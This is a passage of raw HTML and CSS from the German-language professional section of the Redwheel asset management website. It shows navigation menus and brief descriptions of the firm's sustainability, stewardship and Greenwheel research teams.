			<style id="elementor-post-3587">.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3587 .elementor-element.elementor-element-e34da4f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3587 .elementor-element.elementor-element-e34da4f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3587 .elementor-element.elementor-element-6eb3f47{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3587 .elementor-element.elementor-element-286ff51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3587 .elementor-element.elementor-element-286ff51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3588">.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3588 .elementor-element.elementor-element-378c620{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3588 .elementor-element.elementor-element-02c90fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3588 .elementor-element.elementor-element-02c90fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3589">.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3589 .elementor-element.elementor-element-732a1ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3589 .elementor-element.elementor-element-732a1ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3589 .elementor-element.elementor-element-aec21e9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3589 .elementor-element.elementor-element-960d306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3589 .elementor-element.elementor-element-960d306 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3590">.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3590 .elementor-element.elementor-element-60a464f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3590 .elementor-element.elementor-element-60a464f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3590 .elementor-element.elementor-element-5514556{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3583 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3587" class="elementor elementor-3587">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-286ff51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="286ff51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b560b1c" data-id="b560b1c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e34da4f elementor-widget elementor-widget-heading" data-id="e34da4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6eb3f47 elementor-widget elementor-widget-text-editor" data-id="6eb3f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3584 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3588" class="elementor elementor-3588">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-02c90fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="02c90fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfe86d5" data-id="bfe86d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f2fca6 elementor-widget elementor-widget-heading" data-id="8f2fca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-378c620 elementor-widget elementor-widget-text-editor" data-id="378c620" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3585 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3589" class="elementor elementor-3589">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960d306 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960d306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96cd378" data-id="96cd378" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-732a1ae elementor-widget elementor-widget-heading" data-id="732a1ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aec21e9 elementor-widget elementor-widget-text-editor" data-id="aec21e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3586 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3590" class="elementor elementor-3590">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9f0f5d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9f0f5d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-821720b" data-id="821720b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60a464f elementor-widget elementor-widget-heading" data-id="60a464f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5514556 elementor-widget elementor-widget-text-editor" data-id="5514556" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1599" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1599"><a href="https://www.redwheel.com/at/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1712" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1712"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
